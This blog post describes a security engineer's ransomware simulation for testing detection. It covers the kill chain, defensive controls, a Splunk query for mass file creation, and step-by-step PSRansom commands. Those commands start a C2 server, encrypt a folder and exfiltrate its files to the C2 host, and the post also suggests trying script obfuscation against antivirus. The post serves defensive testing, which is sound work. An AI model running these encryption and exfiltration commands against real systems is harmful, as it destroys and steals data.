In one company my boss asked me: “hey, is it possible to check whether we are well protected against ransomware, and whether we are able to detect infected devices, so that we can isolate them from the network fairly quickly?”
When a manager asks you a question like that, you know the next month is going to be tough.
I’ve spent some time on this issue and thought I’d share some of my insights at my leisure. Today is that day.
In general, the well-known ransomware itself can, and is detectable by most antivirus software. Generally it is ok if the attacker uses something that is already known or variations of an existing solution. But, if your company has no money for security and nothing is patched, the world’s oldest most detectable ransomware will rob your company of the rest of your money. However, when it is something new, or related to a dedicated attack, a simple antivirus program may not be enough. A heuristics module in an antivirus program is certainly a good idea, but we have more luck with an EDR implemented. Additionally, IPS, DLP and SIEM and logs from workstations and servers are helpful. Unfortunately there is no perfect solution, there is no magic rule on IPS there is also no ready-made SIEM alert. Only defense in depth can saves us.
I decided that the only solution was to simulate a real attack. Before I started googling ready-made solutions, I decided to try to figure something out myself. Because what is ransomware in general and what does it do?
In the simplest terms, it’s dangerous software, type of malware, that, when run, analyzes the files it has access to, then encrypts them, in same time looks around at the network resources it has access to, moves where it can, and looks again for files it then encrypts. Additionally, it connects to the attacker’s server in order to download the files and pass the key with which the data was encrypted. And it leaves for example on the desktop or in a full screen window information about the ransom and how to contact attacker. That’s it in a very simplistic way. But that’s pretty much enough to prepare a simulation. Of course, there are still activities that happen before the encryption itself. The data encryption is actually one of the last step, the worst one.
Ransomware kill chain
The Cyber Kill Chain concept is used to systematize the scenarios of cyberattacks and detail their various phases.
For the ransomware scenario it can look like:
Campaign distribution
Phishing, vishing, smishing and any other communication to manipulate user, to force to open infected email attachments, click on suspicious links, to use not updated software or remote access channels, in general any social engineering to force users to make something that attacker can use against target to get access to the company network.Infection
Once dropper is delivered and opened, it executes an application that install the ransomware itself.Stagging
Attackers try to overcome the security controls and establish the virus persistence beyond any counter measures.Scanning
The installed ransomware searches for data to encrypt on target systems across a network.Encryption
Ransomware encrypts data via various methods that can include the master boot record encryption of a file system, or encryption of individual files and even entire virtual machines. Some ransomware targets backup systems to prevent recovery.Payday
A ransom note is displayed to the victim with payment instructions. Some types of ransomware include timeout thresholds, where the ransom price increases or the software begins to delete encrypted files.
More interesting details about kill chain can be found here:
- Disrupting the Ransomware Kill Chain
- The Ransomware Killchain: How It Works, and How to Protect Your Systems
So generally within the security we have topics like:
- User awareness (trainings)
- Good mailbox security (analysis, detection, quarantine, reporting)
- Software updates (vulnerability and patching management in place)
- Protect remote access channels (VPN, 2FA, certificates, strong passwords, password leaks detection)
- Monitoring and analyzing antivirus, EDR and mail alerts
- Monitor and analyze running scripts (unsigned PowerShell, Python scripts, detection of obfuscated scripts, EDR logs in SIEM)
- Detection of mass changes of file names, file extensions and content modifications (e.g. in SIEM after logs from machines or in DLP)
- Monitoring of increased consumption of computer resources, mainly CPU (e.g. monitoring department reporting anomalies or long-lasting load)
- Analysis of unusual network traffic, network anomalies, connection to addresses with bad reputation, large outbound traffic (logs in SIEM from IPS, IDS, EDR, Proxy, network load, DLP)
- Detection of network scanning, port scanning e.g. SMB
- Detection of hacking tools (such as Mimikatz, Bloodhound etc.)
- Network segmentation
- Ability to isolate suspicious devices (Through software, by flipping the computer to an isolated network or container, or simply by physically pulling the plug.)
- Current backups, not only making backups, but also testing if they work
- Purchased cyber insurance
- Dedicated person who takes action and decides whether the ransom will be paid or not, a person who will be the negotiator
- Preparation in case you need to buy a large amount of cryptocurrency (actually it is not that easy and requires a lot of time)
And of course a good first and second line department of security incident response that analyzes events and alerts (correlation of different alerts over time on related devices).
Pay or not to pay this is the question
I like the supporters of the slogan “We don’t negotiate with terrorists“. Well there’s a lot of truth in that, because if no one was paying ransoms then no one would try. Unfortunately, if bankruptcy or an encryption key for a few hundred thousand is at stake, those few hundred thousand for a company, earning billions is a drop in the ocean of expenses. At most, there will be no Fruit Tuesdays for a month ;)
Because it is also true that these ransoms start from an amount of several million and sometimes after a good negotiation end up with a few million or a few hundred thousand.
Here are some interesting articles about negotations:
‘Payment sent’ - travel giant CWT pays $4.5 million ransom to cyber criminals
Ransomware negotiations: An inside look at the process
Incident Of The Week: Garmin Pays $10 Million To Ransomware Hackers Who Rendered Systems Useless
Simulation and testing alarms
The topic is so vast and involves so many elements that in this post I will focus on simulating the ransomware itself and detecting it. I tested mass file creation, deletion, change of file extensions and modifications and then with the help of ready solution also mass file encryption and transfer. All this to help the Blue Team build interesting alerts in the SIEM to enable early detection of file encryption.
One of the few ready-made interesting solutions is the tool Ransomware Simulator from KnowBe4. The only disadvantage is that you have to create a lot of exceptions in your system for this tool to work at all. But it is free and you can try it.
There is also free tool called Infection Monkey, this is BAS (breach and attack simulation) platform, but you can also simulate there ransomware scenario.
Ransim

I started test with simulating mass file creation, modification and extension change.
You can check latest version of the script on GitHub repo ransim.
Here is quick overview
1 | cls |
If you run the script it will start two tests.
- First test is to create folder in location
C:\ransim1. Inside folder create 1k txt files with test content. Then it will mass change extension from.txtto.ransim. - Second test is to create folder in location
C:\ransim2. Inside folder create 1k txt files with test content. Then it will mass modify file content and change extension from.txtto.ransim.
If folder ransim1 or ransim2 exists it will delete it and start again.
Based on that activity check your system logs. You can check file creation timestamp using Sysmon data or enable File Auditing within the Advanced Auditing features of later Windows operating systems for the directory of data that you want to monitor.
Here is an example of search in Splunk (you can download free version of Splunk for testing):
1 | sourcetype="xmlwineventlog:microsoft-windows-sysmon/operational" EventDescription="File Create Time" | streamstats time_window=1m count(EventDescription) AS "new_files" |
This will search for 100 new files created per minute. Of course in production environment you need to tweak that value to avoid false positives.
For example if the process responsible for file creation is explorer.exe you can calculate it sha1 and create whitelist for this search eg. sha1,whitelisted_file EA23A45ADB3D8D61CA478DD90E8D956BA32FA786,C:\Windows\explorer.exe
You would like to build whitelist of allowed processes because mass creation of files can be also detected during standard legitimate activities during unzipping a file or simply copying lots of files from one drive to another. Thanks to whitelist you will be alerted if this activity will be triggered by process like C:\Users\user\AppData\Local\Temp\malware.exe
Here is really cool Splunk article about Detecting Ransomware Attacks with Splunk. Of course you can do it in any SIEM system, with proper log onboard.
Of course my script is very simple, I wanted to add third test with real file encryption based on AES, but I found that Joel GM already did great job by building PSRansom. This is the real ransom simulator not that shit I wrote :)
PSRansom

Let start with description
PSRansom is a PowerShell Ransomware Simulator with C2 Server capabilities. This tool helps you simulate encryption process of a generic ransomware in any system on any system with PowerShell installed on it. Thanks to the integrated C2 server, you can exfiltrate files and receive client information via HTTP.
All communication between the two elements is encrypted or encoded so as to be undetected by traffic inspection mechanisms, although at no time is HTTPS used at any time.
Yeah this script did the work for me. So I bought Joel GM a coffee, you should do it too. He is my new PowerShell mastermind :P
First I setup a C2 server on other machine in the same network.
1 | .\C2Server.ps1 192.168.1.10 443 |
Easy, just run C2Server as admin and provide IP address and port.
Prepared some data on my laptop to simulate user data, again 1000 test files on drive C.
1 | mkdir C:\ransim\ && 1..1000 | ForEach-Object {Out-File -InputObject 'RansomwareTest' -FilePath C:\ransim\TestTextFile$_.txt} |
Then I ran on target machine:
1 | PSRansom.ps1 -e C:\ransim -s 192.168.1.10 -p 443 -x |

This command has 4 parameters:
-e - folder with files to encrypt
-s - ip address of C2 server
-p - port of C2 server
-x - exfiltration process, all files will be copied to the C2 server (this is optional)
TBH, that’s all, just sit and watch how the files being encrypted and send to the C2 server.
Don’t worry if there will be no communication with the C2 server or you even dont run it, the encryption key and log file will be saved locally within the path from which you have launched the tool.
If you would like to decrypt files just you generated key:
1 | .\PSRansom.ps1 -d C:\ransim\y -k YourRecoveryKey |
-d - folder with files to decrypt
-k - key generated during encryption stage
For more details check PSRansom: Simulando un ransomware genérico con PowerShell
Final words
After such tests, logs and events could be analyzed. Using PSRansom even lets you analyze traffic between the victim and the C2 server. Several alerts were built in the SIEM thanks to this exercise. I encourage additional testing, change for example the extension generated by the scripts. If you set it for example to .WCRY or.WNCRY you will be immediately detected and blocked by any updated antivirus program. More extensions can be found on Free Ransomware Decryptors Collection. This is also good place to take popular ransomware extensions and built blacklist for some alerting rules. If AV software will be disarmed by attacker you can always get notification based on logs that suspicious activity is happening.
I also suggest to play with PowerShell file obfuscation. Heuristic engines in antivirus programs often detect obfuscation and also alert you. Sometimes they allow to run the script, but delete it after the execution :)